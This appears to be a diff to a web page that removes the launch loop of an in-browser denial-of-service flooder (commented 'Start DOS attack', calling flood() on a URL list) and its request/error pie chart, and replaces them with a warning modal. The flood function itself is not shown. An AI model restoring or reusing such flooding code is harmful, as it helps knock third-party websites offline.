         // Shuffle array order before starting
@@ -458,19 +455,9 @@
             `;
         }
 
-        // Start DOS attack
-        for (var i=0; i<urls.length; i++) {
-            flood(urls[i], i);
-        }
-        
-        //chart
-        var myCanvas=document.getElementById("statsChart"),ctx=myCanvas.getContext("2d");function drawPieSlice(t,i,a,h,s,n,o){t.fillStyle=o,t.beginPath(),t.moveTo(i,a),t.arc(i,a,h,s,n),t.closePath(),t.fill()}var Piechart=function(t){this.options=t,this.canvas=t.canvas,this.ctx=this.canvas.getContext("2d"),this.colors=t.colors,this.draw=function(){var t=0,i=0;for(var a in this.options.data){var h=this.options.data[a];t+=h}var s=0;for(a in this.options.data){h=this.options.data[a];var n=2*Math.PI*h/t;drawPieSlice(this.ctx,this.canvas.width/2,this.canvas.height/2,Math.min(this.canvas.width/2,this.canvas.height/2),s,s+n,this.colors[i%this.colors.length]),s+=n,i++}for(a in this.options.doughnutHoleSize&&drawPieSlice(this.ctx,this.canvas.width/2,this.canvas.height/2,this.options.doughnutHoleSize*Math.min(this.canvas.width/2,this.canvas.height/2),0,2*Math.PI,"#FFD600"),s=0,this.options.data){h=this.options.data[a],n=2*Math.PI*h/t;var o=Math.min(this.canvas.width/2,this.canvas.height/2),c=this.canvas.width/2+o/2*Math.cos(s+n/2),e=this.canvas.height/2+o/2*Math.sin(s+n/2);if(this.options.doughnutHoleSize){var v=o*this.options.doughnutHoleSize/2;c=this.canvas.width/2+(v+o/2)*Math.cos(s+n/2),e=this.canvas.height/2+(v+o/2)*Math.sin(s+n/2)}var d=Math.round(100*h/t);this.ctx.fillStyle="white",this.ctx.font="bold 20px Arial",this.ctx.fillText(d+"%",c,e),s+=n}}};
-        //first load chart
-        var myPiechart=new Piechart({canvas:myCanvas,data:{Requests:1,Errors:1},colors:["#bada55","#ff6666"],doughnutHoleSize:.6});
-        //update chart
-        function updateChart(){ctx.clearRect(0,0,200,200),new Piechart({canvas:myCanvas,data:{Requests:totalrequests,Errors:totalerrors},colors:["#bada55","#ff6666"],doughnutHoleSize:.6}).draw()}
-        setInterval(updateChart, 500);
-        window.onload = myPiechart.draw(); 
+        // Show warning window
+        myModal.toggle();
+
     </script>
 </body>
 





